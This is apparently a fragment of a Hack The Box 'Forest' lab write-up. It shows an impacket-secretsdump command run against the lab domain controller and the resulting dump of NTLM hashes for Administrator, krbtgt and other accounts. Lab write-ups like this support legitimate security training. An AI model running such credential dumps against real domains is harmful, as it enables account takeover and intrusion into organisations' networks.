 ┌──(root㉿kali)-[~kali/Desktop/writeups/forest]
└─# impacket-secretsdump htb.local/abc@10.10.10.161
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
Password:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f:::